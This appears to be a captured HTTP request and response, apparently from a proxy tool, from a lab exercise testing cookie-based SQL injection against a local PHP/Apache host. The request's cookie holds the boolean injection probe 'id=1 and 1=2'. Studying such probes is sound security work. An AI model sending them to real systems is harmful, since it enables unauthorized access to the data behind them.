 Request
Raw Params Headers Hex
GET /cookie/cookie.php HTTP/1.1
Host: 192.168.23.134
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:65.0) Gecko/20100101 Firefox/65.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Connection: close
Cookie: id=1 and 1=2
Upgrade-Insecure-Requests: 1
Cache-Control: max-age=0
Response
Raw Headers Hex
HTTP/1.1 200 OK
Date: Tue, 26 Feb 2019 08:49:25 GMT
Server: Apache/2.4.23 (Win32) OpenSSL/1.0.2j PHP/5.4.45
X-Powered-By: PHP/5.4.45
Set-Cookie: id=1
Content-Length: 8
Connection: close
Content-Type: text/html
: <br>